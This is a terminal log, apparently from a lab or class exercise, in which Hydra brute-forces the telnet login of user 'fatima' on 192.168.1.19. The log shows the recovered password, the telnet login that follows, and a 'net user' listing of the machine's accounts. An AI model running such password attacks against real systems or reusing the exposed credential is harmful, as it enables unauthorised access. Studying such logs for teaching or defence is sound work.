 Terminal
1 of 1 target completed, 0 valid passwords found
Hydra (http://www.thc.org/thc-hydra) finished at 2015-10-26 13:12:34
ppoteete@ventfoo scripts $ hydra -e nsr -l fatima 192.168.1.19 telnet
Hydra v8.1 (c) 2014 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2015-10-26 13:12:48
[WARNING] telnet is by its nature unreliable to analyze, if possible better choose FTP, SSH, etc. if available
[DATA] max 3 tasks per 1 server, overall 64 tasks, 3 login tries (l:1/p:3), ~0 tries per task
[DATA] attacking service telnet on port 23
[23][telnet] host: 192.168.1.19   login: fatima   password: amitaf
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2015-10-26 13:12:48
ppoteete@ventfoo scripts $ telnet 192.168.1.19
Trying 192.168.1.19...
Connected to 192.168.1.19.
Escape character is '^]'.
Welcome to Microsoft Telnet Service
login: fatima
password:
*===============================================================
Welcome to Microsoft Telnet Server.
*===============================================================
C:\Documents and Settings\fatima>net user
User accounts for \\COMPUTER
-------------------------------------------------------------------------------
Administrator            amna                     bushra
fatima                   Guest                    H00128203
H00128321                H00205163                H00208969
H00210094                H00224507                H00224960
H00231953                H00248008                H00248010
H00250677                H00257936                H00258774
H00269911                H00278143                SUPPORT_388945a0
The command completed successfully.
C:\Documents and Settings\fatima>exitConnection closed by foreign host.
ppoteete@ventfoo scripts $
Last modified Size Description